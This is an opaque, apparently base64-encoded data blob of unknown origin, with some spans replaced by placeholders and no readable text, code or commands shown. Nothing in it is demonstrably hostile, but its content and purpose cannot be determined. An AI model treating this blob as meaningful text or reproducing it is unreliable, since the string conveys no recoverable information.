5opw5Qqwo9Bw5jDmMKLw7nDvsOywpUPYDMCOlbChMOAwpJPSsKBRk0Zw5oQw53DhMKBwqUww7YHwpXCpsOxw7jCgcO5w7YJD3nDnWLCgDYnw5Aow4Jsw6TDl24Mwp85f8K8Y8OWworCoSp4esKcEsOAwrRAw6h5w5QRwr/DpXNEwotDLxxrOMO1eMO+wrzDtmI+c8ODHktnJWh9NQInw47Dv8Kow7tywrJWbBkCWMKDw4FAw50iwr7ClSlZw47CqUNfwo7CuTQ/JwAzfDpyPyNuw7puXMKPa8OyAyrDpwLCmcKsw4FLET/DoRk5wo/DtcOQw4XDj8KCwoLDv8Otw5Fdw4PCjRfCtcKQZsO9woJVw65Xw45qIMO0FhPCpCJcw7rCg8OeSFPCuxBiwpQvFMKkwrbDplTDssKbblnCucKyRXDDk8ONMwvCnB/DimEgXsKXw6I5wrPDjS3CqcOow7jDusKdWMKZwpNpwovDvsONwrBgw5TCkMKBeMOAw4cwWMK4fhtaw6LClsK+w70MEnzCuHHCqSo6VyFbwpDClMOiwpnCkcKXVMKLwofDn04nasO4wph+wqTCrsKeJx/CjMKiw5zCphMkw4fChWdywqx/DcO6w74/KsOMT8OQAsO3JMOsw6PDlR3Cr8OLTnEeEHXDnMOhdMKrPngxQzkAw6JywrErVsOtw4MwSzdiI8OwfMOJw5XDjiXCkcOewqPCjljDvRHCoMOMMcK0wqwQQ8K6XMOpYk/[base64]/[base64]/DpMKSwoBww4LDmU3DlQp+w7QwN8KowqxZwq5/JsO8cAwXMUQ2D8KFamQxK8O3w5ssDybDohDDpBIjSW9Bw6/ClcO7EMKbwq5IJsKNwpAvay7CnXHChEoOw6tlw53Cr0LCncOow43ChQfChBvDrCwfHcKwV8Kwwq15VG/Ds8Ozb8KOwr7Djxouw5HCl8Kxbw0nwoExdMO1w6x9wo/[base64]/[base64]/RcKiw4jCjsKhwrRPw43CgHYzWD1db8K4VcKJbEHDp8Onw4pVLhM+w7rCjcKcbcKzBmzCn8O5S1JqwrkPX8OeHsKuwpZyw5N6HMKew6prwoQXwp/DssOSOCk/[base64]/CucOPwpDCucKyBmzChsK4wpPCh0EDXmPCssK8K8OhIzTDh8O+JMOePFDDi8OEXsKGYRTCm8KJGsO1w4kEw65zwpPCr8OLOcK0w44mw4tSKnXCt8OXRMKEwq/DsMO2wr9iw4PCo8OKV2E7wrnDqcO0wp9Tw73DoMKhw5VCwr7CuybCoSUzFApGw5szwpnCoF3CkhTCnkxPSh8AWcKZBsO7wqbDkirDug7CgcO/JV8+bcK2fDMZw64mXEx4w7g/wofCp8KbwrbDi8OHVnJTw4DCjsOzwrFhIsKPAyTDmsOXw5cHwogPVGbCjMKlBCQLd1vCrRPDhiUsw6hQwo8ya8KPwol6ccKWw7JEfsKGwpYYGAhFHSJUwrTCtjQMaUjCglEaIMK0CzQwdxtbRR8mMMKywoXDusKdw5VCwqI3V8KEZsO0wocAw6LDtsOeHioWPh/DpcO+w4RlS8OcwoTChkhXw4/DuBjCuMKmC8KJw4BJAVEQdiVEwpEcexbDo8KGJsOrKMObQ8KCwonDrcOwWFZ3FD/[base64]/wpvDvcKeRk3CpXp/UDVMCMO6w7/DjXbCj8OXw54fd00qwqNTB8KPQsOawqdFGXQ4Y8KHwqoPOldHOQPDkwLDo8OdZMKew7A+w5JedsOww4ENCcOFw5g5BRXDtcKjWMOow63DqcOdwrDCrhfDscOvw7NTAMOBesO7TiTDnBjCsMKCD2XDrcKYFcK/QnXDosOpewIpw7HCjcK0NMOlZx3CgS/Di8KHwqLDmUlOI3MgwodYwqk1wo3CrlDDpcKcwpPDnR1IJzAXwo0uPgw0XGPCmMOfFMK7YxdbHj7DvMKaOVzCoMOLdkTCu8OvJsOqwoV/wr4fDw7Co8KUwrbCtcONw6fDgMO7w6/CncO8wrjCmcOKFMO+bBHDhk3Cl8OMG8OUwrIBTzJwGTfDnC87MkHCkTU8w4FjewZvNMOewofDisKvw63DuU7DlSHCil1vH8KWaMKSw5pUOHrDmXYAw7gpwrLCjj0zwpXCqC7CjGcRa2/CsA3CgGV+w4hyPsKrCcKUfhjDmMKYw4LDgcKgwojCksOZF8OkOcOqwp9hw47DtcKUwrVAwrXDqMKxVUvDtDVswrzDlVPDrGXCtMOuw6A7wq7CmkTCsiNtM8Oyw5HClMOQACbCrMOfw78ywo3CiyHCqcO7bcOvwoDCjMK/[base64]/CqhDCiQhwwozCmXLCrMOFwo47wqHCiWjCum9Jwp8Sw5LCqjQjwpIKw73Ct2nDqCIPIXwHSiVwwr3CjsObM8O1fz0ORcOcwoHCiMOQw4jCsMOTwpQTCA/DtBQPw7AXe8Oqwr/DnmzDqMOkw6Eew47DksKxdA7DpsO0w4XDlzouVm7Dl8Oqwp5FW3poZ8KPw5TCiMOlS3Qdwp/CosO/w4fCtsKpw5oQBcO3VsOrw5MKw7rCvGJ1UAVvGcK6dXHCrcKLWX5xw43DjMKGw5UONjvCtyvCv8OqecO+MiXDjEtiw5tzGUXDn8KJA8KDHx9fdsOAT3d5woZvw6nCmMKGXU/ChnRCw7zDs8ONwqE2wrTDsMOfwr/Dh0TDpH1owqTCvMKmwqcYHThTw79xw50cw77Ctm0BdlrCkWLDlyotCyM1NsOWXHxLwqNSawtTGjvDjH8IwozDjMKxw4UrBSDDrk1gwo0xw5DCvQl2WsK4STJ+w7FULMOzw7UKw4PDk0ApwqTCnsOCZz/CrBzCo2Mxwog9H8OZw50FwoHDosO4w6DCu2cbS8KPDsOANSDDgVHDrMOaw79HbcOOwrQpFMODwoR0woh3fsKLF3XCjEDCsMK/[base64]/[base64]/DkDkpFm/CkCvDpsO+a2fDmsO2YFdHAsOkwqkWGn/ChUPDpgjClMKYEHDDs8KNwq8OUQMNLwXCpyDCicOXNh9xw4VDJgbDg8Kzw7Fdw5YaV8Kuw709wr/CnsOFw68WC352CxfDm8O+PjzCk8Oow5vCisKdw5w/fcORf1RkdjPDocO+wplfMXXClMKuwqp9OwV4woltSB/[base64]/CrSHDnifCk8OJRndJSMOyRTPDk3JJCEIpw4XDhsKxKAtKWMKjZcOlw5Ngw5vDtsOQwqdpJidKEg9/PcOyR8KLVsOEAU7DsVnDk3PCtX0KBzZ+wrZ+HybDsUIcKMKAwqoFSsKvw4RRwpdlw5fCjcOkw6bDiiHDkF7CsTIow6tLwqTDhcOIw7vCpX0pwp3DtlLCmcKYw7Ezw4bCl0/CqTpabGAqFhHCn8KJwp5PwrvDtlfDp8OOwq49w5TChMKDNcKxEcOVLzbCtC54w4nCrsOMwo7DhsOTD8O2OX8ewqh/A2nDicO0w61fw4LDnirDmWfCkMOPZ8Ogw5gJwohWWxDCr2DDgwVndwPCvl3Co8KAXRLDklg4w67DmcORw6bCskZgw4ZtLk3DhQkdw4zDkcOnIMO4RQU7HG/Clg7CmcOewqfDo8OHwpDDgsORwqlmw4nCmsOiQDxiwpZTwp3DvXTDrsOIwpB8XMOrw6BrE8Kkw4QLw4sHOgLCv8KuMMKwZ8OOwrjDqMOnwrx+ZSARw6zDrjoZYXzCocOLMUwyw4/Cm8KCwqAxE8OuFE1YBMKWX8Kswo/CtsKdOMKGwoDDr8K4T8KPJ8OvTw9Ow6QJPx8eRcOKDFl2LVzCtcKjw6EVdnFGGMKsw4HDnzoMKxJ6AMKrw5HCr8ODwoXDo8O/JMOSw4rDgcKVaF7CrMKOw7jCl8KCwoxJOcOkwrzChknDi2HCmsKLw6PDkSjDi2IiWnU6wr5HNMOODsObw6ZLwrdowq/DtsO4wr8rw43DkR81w5oYH8KlKRTCkSJ4wrcBwppXDUTDlRIcw7cxS8OOwpQiMcORwrg8w7RVbcKxRHEZAsKMG8KgY2cuw6paQlfDm8KVJcKSw6fCoijDr3vCg8Omw4rDmVBAccO7w5fCtsOpN8OSwq58wpvCqcOnb8K6fcO7w4fDvcOIPmo/wqg1JcKiAMO/w7nDhsK1JTlyecKZb8O3wrlRwp/DisOHDsKIXMKjAG/[base64]/Cvm/CoHpCRgEIw4jCjRIDwoXCucOHwovDsXkCwpodCSnClDtOwpvDssO2Ig3CucOzRgHCiUXCl8Ktw7LDo8Oyw6jDvsOWTU/Ch8K1HDAqJcOFwovDmT4iSHQVYsORAMK6TnDCi3TCvsKPfiDDhsKqPcOjSMKPwrJkJsKlZsOCEzh8DcKwwoB0Vw7DlcO+VcOZN8OZDm/Dv8OLw4rDssOVMXvDsABHw5Elw4/CgMKAw7R7wqZPw6/[base64]/HcKYfcKuSCV6PhzCknnDgcO2UGnDusKsw5DCvMKywqfCuzbCmB8ww6zCtGYvVg/DuX87w6/Cv1PDlBgPJAnDih9WCsK/w6NnKEnCkMODIsOlwq/CrsKnwqvClcOWwqEewqRdwrzCnx4CFG0VJMKwwrdAw6RCwq02wovCn8ObMsKoDsOicnBHfnMYwrZ0DcKDA8OcdMOzw4svw4EAw7/Crg5zbMO9w6bDoMOdwpgjwpfCok3DhMOzTMK+HnIpbVbCmsOHw7fDkcK4wqLCgjnDoW4/[base64]/ClcKdwrdEEsOBX2jCusO0wqnDmXsjNMKgH3fDtCfCh8KvPXluwoVbOcKlw4rCoyJ6UmhJwp7DjQ3Dt8K5wojCiSXDjsKaGinDhCcGwrEKwq/DiWzDhsKAwqfCvMK4NUQBI8K7WHs2w5zDrcOOXz8lw4wSwrXCr8KveFg5L8OGwr8dCsK8OQEFw5nDlMOJwrxnTsO/ScOGwqwrw5UkZMOgw6sow4LClMOWHFfClsKBwp14woJDwpbCpcKYCG9CEcOxOsKvD1fCoQHDscKUwpMHwpNLwrjCmUcORCjCnMOuworCpcKlwr7CjXkCQXZdw7htw5DDoHBTXCDCnFfDs8KBw5/[base64]/DjnjClBfChMKrH8KLTyJRRDJIw4nDshE/w6DDscKlwoXDtRgVNkXCm8ORBMKUwppIXUIlbcKjcMOnHjh9fE7Dv8O0c30jwql8w655RsKnw7zDnMOZO8OOw58CdMOMwoLCs0TDsU1qKw1FMMOpw7sJw5RcfQ4Jw5PDnhTCo8OCHMKcahfCq8Olw7QQw7VMY8OSJy/Du0DCvMKfwpZCasO6Y3VOw7fClsOYw6NZw4jDhcKueMOXMigMwrpXcS5/wpBMw6fCoCfDoXDClsKQwoPDrcKCUwLDhMKAfH5Ew6jCiBMhwocTbwNAw6jDnsOpw4zDscKUecK6wo7Dg8KkA8OfXcKzFMKVwo9/eMO1FMOMFMOOPjzCkVjDkDXCp8OGAUTClcKRUQzDrMKkMsOQbMKeS8OSwqTDrg3DvMOiwrUcPsKKVMO5RBkiIcK7woDCmMKUwqMSwo/Dk2TCvcOPMzrDvMK0UnVZwqLCn8Kuwp8cwrzCvD7CkcORw7oYwrrCs8K9bcODw5I7JlMKCkDDgsKAM8K3wprDpFvDuMKMwp7CncK4wo/Dii4BDQ3CkRTCknUZCCRwwrQheMKmGUpMw6bDuw7DkGbCrcKBKsKIwqAWY8OXwq3ChEbDqnclw6rCocOiJU0LwozDs3RvesKzKXrDnsOkecOBw5gMwpEsw5kSwpvDlGHChcKrw6Z7w4jCrcK/w5kJWg7Chw7Cj8Osw7Nuw7XCiknCmsOjwo7Clz55B8KQwoZbwqIaw6xIXlvDnVcxdCfClsOkwrzCqklfwqI6w7gBwofCm8KgU8K5PSTDnMOawrbDu8OrJcK/SADDinVrZsKzNVl+w5/DinjCv8ObwpxOLRogw6gkw6/[base64]/[base64]/w5sSw4dXw4cdwotPwpJEw7LDrCM5CMORWsO/GRHCvkPDkRszb2cUw5oVw6cvw6JOwrpmw6TCocKza8KZwpnCrUxBw4I1wonCvAQ1wrF6w4rDrsOuETDDghZXE8O1wrZLw69Kw73CglHDn8KDw5szRUhXw4hww5x0woZxPSE+w4bDm8K/N8KXwr7Cl3pMw6MnUCVaw4PCkcKSw40Sw4XDhwUZw7HCkTF6T8OjdMO4w4fDiWFuwqTDhDUxJALDuCMswoNGw6TDkUxBwpAPaT/Cq8Krwq7CgljDtMKbwow6RcKffsKXcE48w5fCvnDCo8KxW2NqQg1oVCLCjls/ZVx6w4wiVwQKbMKEwqwNwqnCn8OJw6/Dq8OeHzsywonChcO6MkQ8w43DvFIRR8K/B35vbR/[base64]/CRUGYBZUJcKzE3IYYyR+KQ7CphDDvURxw7rDvA40HMORw54Fw6HClBrDgy3DqMKgwrBtDkM2UsOzSxzCoMOzKSvDpsO2wopmwossHMOWw5RtXMOyY3J+RMO7woDDuDc5w5DChQjDu1zCsHTDm8OSwoF8w5/CrgvDpglfw6siwqLCvsOgwrQINlTDicKkcgpqa1luwqliFW7CvMOKdMK0KVhEwqdMwr5cO8K4bcOzw6jDiMKlw5/DpX0qWcOFRF3DhV8LTA8Lw5VvZ2ZVDsK0AE9/Y2AKYDpQZC4RMcKoFBNow7DDuXrDkcOiwq8Vw7/DtATDvXJrYcKgw7TCsXk2XsKTC2/CvcOPwo8ew5fClSgNwojCmcOcw53DvcOZDcKZwobDmnZwOsOqwq5Hw4oowpl6JGk4JEIcLMK/wp7DssKgG8OqwrbCm0Bpw6PCi0o6w6hJw54RwqB9XsO5acO0wr5QMMOfwr1DERpTwqMrJk5Kw7gGIsOCwrHDrzbDrMKMwrnClTrCtgTCocO1esORRMO2wpsywoIPCcKswoI5GMK9wpcOwp7Dmz/DjjluVErCuTpiIsOcw6HDiMOTdX/CgGBawpwBw5gWwrTCsR1VWnPDm8KQwoclw67CpcOzw69hVA4/wo/Do8O0w4/DssKUwr1LR8KHw7XDnMKtUcKnMsOBEjsICMOsw7XCo0MtwoDDumQTw4xhw4zDtmdzbMKGHMK5QcORRsOww5sZLMOPBSnDgsO1NMKhw6QJW2vDrcKRw5PDihzDqXYqdFh8AUITwpHDr1jDsBjDqcOeKGvDqx7DrmfChjPCgsKKwqMGw6wVdE4/wqnCnkk/w4/DrcO/wqzDvVo2w6LCs3EWcHN9w5k7aMKGwrDDv2vDo1bDtsK5w7Eaw59mBsK6w4XDp38RwqZFDFc2wr1AASwPTU1YwpJ0dMKwOsKDIGUFA8K1Nx7Dr1zCinzCicKpw6/Ct8O8w7lCwpBtXMKuX8KvLW4vwopUwqpMLE7CtsOkKgdQwpPDjjvDqCbCkxzCvxXDusOMwphFwodow5ZDRhjCrEDDpznDqcOFaAAkdsO6WTkyUxzDmmovMQ7Co1Z6KcOewqgSAgs3TQHDvcKcBXl8wqTDmy3Dm8Kvw4IACG7DlMKMOXbDizMZVcK/Fm82w6PDvkLDjMKJw6Z6w4oSJcOoU3/DrcKzwplPelzDjcKRawnDkcKJBsOowo3DnE0nworDvXdAw60JFMOjKxPDhU/Dph7CtMKpLcKWwp0/SsOtGMOsLMO4J8KoblvCujtxcMKPPsKgXh8Uwp3DisOHwoEMJsOJSmLCpMKNw6bCsn80c8Oswpl5woA+w7XCnFoHKMKbwoZCPsOmwoErVE9Mw5zDh8KqRMKPwoDDvcKXesKsHgfCisKEwqpzw4fDnsKowq7CqsKeZ8OrVx48w5wQRcKES8O/Vi0lwrIvNw3DlUtKNFcjwoHCi8K7wphOwrTDksKjQSnCqT7CjMOWEsO+wpvCqjHDlcOhLMOcKMOdfHddwrsFVcKjDcOQMcKow6rDjQfDmcK1w6wcIsOoNWLDvRxVwpoLacOkLi5oacOWwqxaUl3CrHvDlnjCsFHCi2xlwrsLw4HDsx7CiyoQw7Fxw5/[base64]/DkX7DvcKIESoiJwvCnRV/wpcDccKWw4PDvHNUwoUcwp/DswzCskrCjXbDpsKawqV6PcK5MMKHw6N8wr7DhA3CrMK0w7TDr8KYJsOEX8OYE2s2w7jCljTCmBzDo1Ftwp1Kw6XCk8OJw6JdFMKycsOVw6DDg8KVecKowrLCr1rCskbCnD/CnkV0w59dXMKbw5NnQ3EAwqTDpHZkRHrDpxDCosOzSWZww7XCjgvDmX4Zw6NfwpXCscOBwqZqUcKkIMKTcMOTw6ghwozCpxs2CsKxBsKEw7vCvcKow4vDgMKcdsKIw6bCgMOLw5HChsKTw6ADwq9GVyhpI8O2w4XDp8OgD1ZJEVhHw68SBTXCkMOYPMKFw63ChcOqw6/Dr8OeHcKNLyPDusKpOsO4Rj/[base64]/DvTtsK0fDtRd0w4jDggnCkMOowqvDoBfCqcOzw6tCw4MswqprwprDjMOVw7TCtSctMA9uajMBwoXDpsORwrfCjsKAw5PDmUfCuzkxaB9VCMKJAVPCmiwDw4HCtMKrCMODwrRwHsKFwqnCnsKbwqQlw4zCocODw77DssKgZMKIZjrCq8KOw4zCnRfDuyrDksKXwr/DvX59wp4yw45rwpXDp8OEYyZqTh/DqcKIKGrDhcKjw6vDhWwpw57DllDDiMK9wo7Cs2TCmx08KlwuwrjDiUDClGRaXMOIwoQiARPDuwwQEsKVw4TDimZ8woPCg8OfZSbCsUnDqMKRS8OASkvDucOtEBoBX08jcGVRwpXCpjHCgypFw6/CryzCo2d8GMK+w7jDmUnCgnEMw6/Cn8O/PQjCssOrfMODE1o5bxDDgTRIwq8swrvDhx/Dk3UywqPDkMKmfMKcEcKYw7PDnMKTw4JxQMOvJMKqKH7CpVvDtQcEGTzCtcOlwoQDL3dmw5TCsHowWTbCnQgZHcOsBXUew7nCoRfCl2Mhw5orwrt6DRPDtcOAWls3VB5Aw4DCuhZbwojDvsKAcx/[base64]/w6bDvSpkNwHCssOGTsOfWlg2ExV2w5nCq2Y1CVwmw4jDiMOCw7lfw7zDpCQfQCcEw73DpzMfwr/DsMOuw7cHw6tyD33CpsOqdsOIw6UAF8Ksw4YIfAHDosOLVcKyQcOjUTzCsU/Chi7DgWTCnsKkKMKxcsOJU1nDvxrCuy/Dk8OHw4jCjMKFw7xDT8K8w4waLyfDoH/CoEnCtE3Dgw08UGHDr8OPwpLDq8KPwqXDhGtOTS/ChUEsDMKNw7jDvsOwwqfCpgnCjA8nWFkrKnN/fAnDg0rDicKmwpLCl8KFUsOVwrXDhsOIe3jDllzDoljDqMO8OsOrwovDosKFw47DrMOlAydVwpltwp3Dgn13w6TCoMOzw49lw7pgwpnCjMK7VR/Dq1zDn8ORwqwow48yOsKjw7XCiBLDuMO4w7PCgsOYUkrCrsOMw5zDiwHCkMK0aHDCkFAJw6LCtMOtwqRkGsK/w5LDkH9Fw4omw7vCu8KUN8OfJg/DksKMeH3CriU3wqjDvBEzw6BAw70vcXPDrG5Bw6tSwolow5ZNw51ew5BvDUrDkHzCisKawpvCo8Kpw49Yw5xxwqwTw4TDpMOcEhcAw5I9w4Y3wo/[base64]/[base64]/wozDuQ5PwpRAwoTDvsOtEsKpwoo+SsKfw7/DgELChHx/[base64]/CiTcMCHHDmAEuEMKJfcKUB8KXSgnDokwNwrfCncO5PHDCjVImYMOpLMKzwqE9byDDpRVUw7LCoWtfwo7Drhgye8KEZ8OCNHzCscOHwobDqBPDmXYxOMOxw5zDhsKpDDLDl8KXIMOcw4szeVLCgXYvw4/DtikKw41LwotzwonCjMKUwofCmw84wqjDlSsaG8KOOg45dMOmXUV9woozw60jcAnDvXHCsMODw71uw7bDi8OYw6pdw6hxw7Z6wprCtMOXZcOlGQdnIB7ClsKVwp84wr7DnsKjwoc7djl0WEcUwoJUEsO2w6E1fMK/Ui5XwpbCl8K9w4DDo097wpYswr3ClBzDkANlNsKGwrHDnsKOwpAsLyXDkhXDmcOfwrRjwrsnw4lNwoAawrsOeALCmQJEdBNVLcKyYCXDlsO1BVfCpUs/KGlKw648wpPCsA0Lwq0GNWXCsidFw6vDjTdKw67DkWfDrQEqBMOzw4rDknoNwrrDmCBTw5EcI8KSS8KnTcOEBMKBcMK0B3pWw603wr7DhTYpCg4UwpHCnsKMGxF1wrLDvmcrwo0Sw5PCuBfCsiDCrSPDlMOoTcK+w65lwo0xw7EYOcO/w7HCtFVec8OcclTDsEvDgsOkKx7Dt2ZGSkMyYsKHNyYWwo01wo7Dp3dIw6PDsMKdw4HDmRg8DsKuwrPDlcOXwq9kwoMASkp0dTzCjDzDugnDh2HCscK8McKMwo3DrwbDqXwfw7EVGsK8GQ3Cr8OGw5bCkcKWCMK/BwZWwpl1wp4Cw41IwpomFMKiVCYlBW1idsO+SAXCkMKWwrdLwpvDj1NUw44bw7ovw4JeC19NBRwuM8OpIT3CnEvCuMObcWsowrXDqsO6w4kdwrHDk1Idfgcrw7rCgsKaD8OJDcKLw7I4bE/CoDDCi01zwpRWasKRw5zDnsKsMsKfaifDjMO2YcOnIMKTNX7CrsOXw4DCrQPDuyUjwpFyRsKpwoU5w6vCjMK0DyDCmMK9woQ1BkZDw5I5ZU9Jw7tjTcO7w4vDgcOoW2BoNgzDpcKQw5/Dp27Cs8OiZcKuMXrCrMKuExHCsQhQMHVuRsKVwpzDkMKpwrvCpjIbH8KiJlfCtEIOwoxPw6HCqMKJLi1EZ8KOSsKkXy/DiwvCusO4BXBfZX8Rw5fDnAbDgCXCnyzDlMKgYsOnW8ObwozCqcKnOhlEwqvDiMOPEStMw5/DoMOhw4rDs8K3fMOiE1lWw6EDwoQ6wpLDgcOewoIBD1vCucKOw6dzZy48w4EMLMOnQDfCgFBxUmx6w41VWsO1b8K6w4Qvw6N5JsKLdC5Ewq5awqzDisK8dld6w6rCvsKQwrzDo8OuFQTDtGYyw77DqDU4P8OzM1s5fGXDgVHDlgc2woloE10wwod/FcKSZgFCwoXDnzLDusOsw5hCwoLCs8KCwrDCjRoXE8KTwoPCicKgR8OhbTzCqUvDmlbDvcOmTMKGw51FwqvDnBc1wo1Lwq/DtG09w7PCsFzDjsO8w7rDpcK9AMO8akohwqTDkRgTTcKZwqkEw61Hw7gKbBgJWcOow4gMeAVaw7hwwpXDvFA7XsOCWxdXCn7CuQDDumJlw6R0w67DvMO/EsKwWmpVd8OIO8OvwrA8w656WBrCkT9sPMKbRWPCiSvDr8OEwrgqSsK0T8Oaw5plwpNww7PCuxxxw60KwqdfTMOiC3shw4/CkMKTHx3Dr8O4w7JYwodIwrozWnHDsGjDiV3DixsgFxlVVcKhJsK8wrQUITHCgsK1w7LCiMKXEUjDpCTCjMOiPMO6JUrCqcOzw4AEw4Urwq/DlkQ/wrfCnzHCrMKzwo5KKgA/[base64]/DpMOGKkLDt11GNcKeRFjDojY1KcOJwqzCgcOhwpPCssOcEk3Dv8Kmw7IIw5HDiH/Dqi0uwr7DmG0hwqLCg8O7esKYwpTDjMOBADQmw4/CnU06PcONwpMMSsOOw7g2YFx+DMOKVcK3amrDgyVvw4N7w5/DucKLwoJcTsOcw63DlsOawrDDt0/[base64]/DhsKpw6wtw6bCpTjCqsKuw5rDrjbDtXM1w5gkMCfDkkNawrbDjUXChw3CnMKRwobCjcKCEMOHw74Pwr5vcV1JUUMaw4Fcw6XDm1jDi8K/wpvCvsKiw5fDncKbcVxHGTg8BUV/JU3DlsKQwqMtw4kINcK9asKVwoXCscOzRcOOwpvDlSosH8OoUnfCqX1/wqXCuhzDqH8/fMKrw4Muw7zDvUU4HULClcKSw4dDBcKPw7nDv8KeXcOowqINIjzCm3PDqgREw4vCqmNqUcOdGHDDrBpLw6ViVcK2M8K2EcK0VkgswrYywoNdw4AIw7xtw7HDow0bdVZ/[base64]/w6zCgVLDgVgNw60rwpxgw43ChcKcw7DDmsOHR8O8bMO5w7tWwp/Du8KowoIOw6nCoSFzHcK0D8OIQUnCtsKkO3/[base64]/Cs8Ozw53Ci8K5w7d2NMKee8OIwqzDrj3CusKzwrMQFhM2X2PCm8KadG4HL8KEW0bDkcOJwp3Dsz8tw6DDnX7CsmzChhVlIsKRwo/CnkhowpfCqwtBwobCpEDDicK5Pn4TwrzCi8KwwoPDkF7CucOCIsOwelpXSjpebsObwqbDimAGQgHDh8OhwpjDrcKDP8KEw7l7Nz7CssOEVy4HwoLClsO7w4BGw4UGw5jCpsOyUUJCRsOFBcONw7PCk8O/YMK/wpIKOsKUwobDsCRSd8KKNcOqDcOmdcKqLyvCssO2ZF9NGBtVw65lGx56PcKQwo4cIgtEw5ggw6TCvjHDiX5JwplGXyzCtcKdwqk1DMOXwr4wwpjDgHjCkQt8DXfCicKuFcOSFmLDrwDDjTUMwqzCvBFOdMK7wp1DQxfDi8O3wovDscO/w6DCssOHVsOdE8K4cMOmbsOvwrZxRsKXWGwtwrDDmEnDlsKWZMOVw60wd8O6XcO+w6lbw7Bnw5vCs8KXRgbDniHDlTgCwrXCvHnCm8OTS8OuwpQ/bcKaBwUjw74zfMOeJBQZX2lFwr3Cl8KOw53DhHIKfcKawqZhFGbDkzI2dMOAVMKLwr1MwpFBw69ewpbDtcKUFsORcsKgw4rDg3/Dj3c2wrvDu8KNGcKTYMOBecOdQcOye8KWa8OaAxMBBMO/GRU0G142wp9vNcOVwojCusOswprDgGfDminDtsOmTsKcaF1BwqEDPx9cEMKOw5krE8O5w7PCq8OEEkQmV8K2wonCuUY1wqTCtj/ClRQlw7JNHgoww6PDiTZjfjPDril9wrDDsHTCrHsXw5I2GsORw7TCux/Dg8ONw4EJwq/CsVZiwqZyc8OfVsKYQMK9eH3CkgVaOm07HMODASgyw7PCv0DDm8KewobClMKdWDcGw7lmwrB0Vn8jw63DpSrCisKoLkrCjh3DkE3CosKTQAs3FisFwpXDgsKoPMKRwqPDjcOfa8KYbMOdHxzCq8OGLVrCu8O9IAZqw5Y0TzYww69awpQhMcO/wo8ww4fClMOXwpoeEErCs1BGP0vDkmPDjMKYw4rDk8OsL8K+wrXDtnRew51XXMOYw4lqXCXCuMKfesKpwol8wphKYC8cNcObwprCncOVU8OiPMOMw4PCqwIZw6/CssKfZsK4AS3DtVEhwqfDv8OiworDlsKdw6B/B8Ogw4MGJsKPF0EEwozDrzEme1skMzjDhkrDpSNqeyHClcO5w703QcK1JTsTw6FzesOCw6thw5fCpGkHXMONwoEkd8OkwoxYGUl8wpsPw507w6vDnsKMwp7CiEFEwpopw7LDqjswZcOfwopbXMKVHBXCvh7DoB1IecKBR0/CmSdCJsKdFMKrw5LCrSvDhnw2wr8Sw4h8w6N2woDDg8Orw7rDu8OlbAbDqjspRTpSCh03wotAwolxwq9zw71FLg7CkA/CmcKRwqUTw5V8w5PCuB4ew5DDtyTDhsKVw4zCm1fDpEzChcOCFR1vBsOhw69TwrbClsOvwpcxwph4w64uQMO3wqbDu8KTSXnCgMOvwqsYw4fDlRAJw7fDkcKyD1AkUz3CiSJRRsOwTX7DlsKUwqzCuAXDm8OXw5PCh8KXw4EJYsKEQcKgLcO/[base64]/DvnAvclnDszBQU8KWR8OLLCLDg8Ohw4MhAcKbfQp3w7Jgw6HDhcOEGhrDrGjDhcKBPWkRw7LCocKNw5XCt8OOw6HCtFkawoDCgV/[base64]/DoStdwqJqAMKJWTTDn8OzUMKaZRgndx0WFMOSJRXCi8Oow6MpGm4bwoPDuUhMwoPCt8OPESVJaQROwpBfwpLDk8KewpXCig7CqMKeGMOGw4jCpgXDoi3DtyV/M8O9WBDCmsKSMMOLw5VmwoDCg2TDicKLwpo7w6I5woLCkDwgSsKmL04qwqljw6QdwqnCrxUqY8KEw49NwrfChMOiw5rCiDQqDm/DnsKpwrwgw6PCoSl4fsOUAcKaw71/wqkfJSzDicOnwrTDjz9aw5PCumQ1w6fDr3QjwoDDrVtOwpNPNTDClWrDn8KGwqrCrMOEwrRxw7fCscKBXXXDqsKTUsKbwr94wr0Nw6HClTMkwpUowqjDrQNiw6DDpMO3wo5Jan7Ds3ItwpfCi0vDvWPCrcO5MsK0XMKFwo/CmsKqwojCksKEDMKywrXDtsKow49Pw4FALCB1TmUWesOVRgHDg8K5YMKIw4p8KSdxwowUIMOhAcKZS8OBw7cUw55INsOswo1lHMOEw7MUw593bcOzRMOCIMODFkBUwprCqHbDjMKJwq/DmcKsC8K3UEoaG14mTwdZw6kRQ0/[base64]/[base64]/JcK1wqvDq3ZkXsOcw6DCuT5zw7/[base64]/bW5IQsOaw4IiwpfDgcO1wpzDlW/DnsOaTRhCQcOGDRhLBwVnZkLDgwM3wqbCpDMAX8KID8Ofwp7ClV/Cj38YwoI0UMO2MCxrwpVfHEHDpMKIw6NvwrJzfFzDk1w+bcKvw69MAsOVGnfCt8KNwrzDjSbDkcOgwpFTwr1MBsO7TcKww5DDs8KVTkfCh8KSw63CqcONEADCk1LDnw1Vwr9vwrLCtcKjNE/[base64]/d8Oqw6pVw5syBcO6w5rDocOjRMKDw6R5RCLDpSUeKsKXRkLCoCEVw4PCrVgHwqYAe8KkOV7CtyrCt8ODclDDnUscw6MJCsOnKsKbSHgeU1zCnWfCs8KXb17DmWHDpTcGdsK2w7xBw5TCncKaExxbUEQpNcOYw4HDnsOtwpLDhURCw4AySm/[base64]/Drl/DildmFsKhw7TDjcOCwr/CkFw4wqrCg8OuUcOnwow3PgPCmsONcCEqw7HDpD3DmyN/wqlOK21vb0nDmVvChcKOGinDscKWwrkgO8Ofw6TDtcKkw5/CpsKVw6rCl3DCt2bDvcO6UFjCtMOLfjbDkMOwwpjCk03DhsK/HgzCksK7fcKHwqzCrD3DiyB3w58bCkLCt8KYNsKCJcKsVMOZdsO4wpk2enDCkSjDu8OfFcOFw77DuwzCslt9w6fCrcO0w4XCmsKbO3fCnMKuwrJPM0DChsOtegkuFyzDgMOOER0yU8OKLcKiR8Krw5rChcOzMsOHWcOYwp8Me1DCucODwrDChcOaw7RQwp/CqQR3KcOGNG7Ch8OvcTVbwo1VwrxYGsKZw7Acw7pewq/[base64]/BcOhwqTCnsOuw4zDkcKSL8O8W8KxwprDnMK3w7/ClVvDtkYYw7/DhCrCkBYYw5HCvjYDwp/DjWI3woXCq0HDjlLDo8KqX8OqHsK1RMKnw4EIwovClQzCscOxw7IGw6ECGCsGwqp7Nnkuw688w4oVw6tsw5TDgMOMb8OSwqDDosKqFMK8HUZ8HMKyCx/Cqk/Cs2nDnsKtLMK6TsO4wrFVwrfCmnTChsKtwovDt8OAOUxMwqliwrrDmsKewqI/[base64]/CuXIfwrnCmsOKF8Ouw4tRasOHIiPCjlbChsKfw67CimlFZMOVw5g+E3YkZ2PChsOn